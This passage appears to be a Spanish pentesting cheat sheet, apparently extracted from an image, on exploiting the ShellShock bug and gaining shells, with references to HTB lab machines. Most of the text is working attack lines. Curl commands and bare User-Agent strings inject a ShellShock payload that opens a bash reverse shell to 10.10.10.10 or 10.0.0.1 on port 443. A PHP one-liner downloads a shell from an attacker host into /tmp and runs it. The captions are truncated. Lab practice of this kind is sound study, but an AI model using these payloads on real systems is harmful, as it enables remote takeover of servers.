 shellsho
ShellShock
Explotación ShellShock
curl -H "User-Agent: () { :; }; echo; /bin/bash -c 'bash -i >&
/dev/tcp/10.10.10.10/443 0>&1'" http://IPvictima/cgi-
bin/recurso_vulnerable
Ejemplo de ShellShock con curl en el User-Agent de ...
curl -H "User-Agent: () { :; }; /bin/bash -i >&
/dev/tcp/10.0.0.1/443 0>&1" http://example.com/
Ejemplo de ShellShock en el User-Agent con Shell r...
User-Agent: () { :; }; bash -i >& /dev/tcp/10.10.10.10/443 0>&1
Ejemplo de ShellShock en el User-Agent con shell re...
User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.0.0.1/443 0>&1
Mini ISO Tiny Core para practicar ShellShock
hackersclub.academy/hca.iso
Shells
Webshell reversa PHP por defecto Kali
/usr/share/webshells/php/php-reverse-shell.php
Para cargar una shell a traves de un comando de PHP
<?php system("wget http://10.10.10.10/shell.txt -O
/tmp/shell.php; php /tmp/shell.php"); ?> Guardarla donde
tenemos permisos de escritura y...
MSFPC (Payload Creation)
Persistencia
Maquinas & Labs
Maquina Beep HTB
Shellshock